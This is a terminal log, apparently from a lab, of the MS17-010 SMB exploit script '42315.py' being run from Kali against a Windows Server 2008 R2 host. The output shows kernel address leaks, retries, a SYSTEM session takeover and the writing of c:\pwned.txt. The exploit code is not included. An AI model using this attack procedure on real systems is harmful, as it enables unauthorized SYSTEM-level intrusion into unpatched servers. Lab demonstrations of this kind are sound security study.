 root@kali:~/Downloads/MS17-010# python 42315.py 10.0.2.15
Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0×10
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×fa0
CONNECTION: 0×fffffa8003545020
SESSION: 0×fffff8a00262f620
FLINK: 0×fffff8a005293088
InParam: 0×fffff8a00526215c
MID: 0×3a03
unexpected alignment, diff: 0×30088
leak failed... try again
CONNECTION: 0×fffffa8003545020
SESSION: 0×fffff8a00262f620
FLINK: 0×fffff8a005482088
InParam: 0×fffff8a00543915c
MID: 0×3a03
unexpected alignment, diff: 0×48088
leak failed... try again
CONNECTION: 0×fffffa8003545020
SESSION: 0×fffff8a00262f620
FLINK: 0×fffff8a00549b088
InParam: 0×fffff8a00549515c
MID: 0×3a03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done